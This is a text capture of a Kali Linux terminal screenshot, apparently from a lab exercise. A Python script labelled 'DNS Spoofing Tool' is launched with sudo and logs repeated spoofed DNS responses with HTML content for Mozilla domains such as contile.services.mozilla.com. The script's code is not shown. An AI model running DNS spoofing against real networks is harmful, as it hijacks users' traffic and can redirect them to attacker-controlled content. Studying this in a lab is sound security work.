 Apps Places Oct 9 15:59
samia@kali: ~/test_page
samia@kali: ~ × samia@kali: ~/test_page × samia@kali: ~/test_page ×
┌──(samia㉿kali)-[~]
└─$ cd test_page
┌──(samia㉿kali)-[~/test_page]
└─$ sudo python3 dns3.py
[sudo] password for samia:
Sorry, try again.
[sudo] password for samia:
****************************************************
* *
* ############################### *
* # # *
* # DNS Spoofing Tool # *
* # # *
* ############################### *
* *
****************************************************
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: contile.services.mozilla.com.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Intercept DNS request for: content-signature-2.cdn.mozilla.net.
.
Sent 1 packets.
Sent the spoofed DNS response with HTML content
Right Ctrl